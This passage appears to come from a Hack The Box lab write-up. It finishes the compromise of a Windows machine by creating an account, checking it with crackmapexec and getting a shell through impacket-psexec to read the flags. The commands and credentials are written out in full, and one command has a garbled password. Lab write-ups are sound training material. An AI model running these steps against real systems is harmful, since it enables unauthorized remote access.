



The next step is to send the notification and the software informs me that the notification has been triggered and is in the queue. From my machine I can corroborate with crackmapexec if the account already exists in the system, and yes it was created, it also informs me that the account could allow me to access through WinRM. As port 5985 of the WinRM protocol is enabled I try to connect with evil-winrm but I have no problems to do it so I resort to impacket-psexec and this time I succeed. I can now access both flags to enter the Hack The Box platform, machine finished.
PsExec is a command-line tool that allows users to run programs on remote systems. It can be used to execute remote commands, scripts, and applications on remote systems, as well as to launch GUI-based applications on remote systems.
Attacker Machine:
crackmapexec smb 10.10.10.152 -u old_b0y -p 'oldboy123!$'
# :)
cat ../nmap/targeted | grep 5985
crackmapexec winrm 10.10.10.152 -u old_b0y -p 'oldboy123!$'
# :)
evil-winrm -i 10.10.10.152 -u old_b0y -p oldboy123'oldboy123!$'
# :(
impacket-psexec WORKGROUP/old_b0y@10.10.10.152 cmd.exe
Victime Machine:
dir /s user.txt
dir /s root.txt





Although I could have exploited the machine using the exploit directly from my Shell, it is much better to analyze the code to perform the exploitation manually, as it is a good practice and even safer because one does not know what an exploit does in background. Also this way I practice and improve my deduction, reversing and lateral thinking skills. Windows machines are awesome to exploit, and Hack The Box always gives me the best labs. I kill the box and I’m already thinking about the new target.